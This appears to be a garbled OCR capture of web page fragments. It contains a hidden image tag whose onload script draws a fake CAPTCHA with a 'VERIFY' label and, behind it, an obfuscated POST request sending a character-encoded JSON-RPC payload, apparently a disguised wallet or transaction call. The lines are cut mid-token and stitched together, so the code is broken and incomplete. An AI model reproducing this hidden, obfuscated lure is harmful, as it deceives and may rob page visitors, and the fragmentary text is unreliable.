
LAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=function(){va
(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(va
.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Seg
de(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:
,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:
32).trim();for(let i=0;i
VERIFY